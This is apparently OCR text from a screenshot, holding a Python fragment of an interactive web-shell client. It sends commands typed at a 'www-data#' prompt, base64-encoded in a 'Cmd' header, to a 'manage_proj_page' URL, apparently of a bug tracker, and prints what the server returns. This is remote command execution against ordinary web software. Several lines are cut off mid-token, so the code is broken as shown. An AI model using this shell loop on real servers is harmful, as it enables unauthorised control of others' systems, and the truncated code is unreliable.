
url = urlbase + path + 'manage_proj_page.p
cmd = ""

while True:

    cmd = input("www-data# ")

    if not cmd:

        continue

    if cmd.lower() in {'exit'}:

        break

    h = {

        'Host': host,

        'User-Agent': ua,

        'Cookie': cookies,

        'Cmd': base64.b64encode(cmd.encod
        'Connection': 'close'

    }

    ret = requests.get(url, headers=h)

    response = str(ret.content)

    for line in response.partition('_code_
        print(line.strip("\'"))

print("Bye")

©
版权声明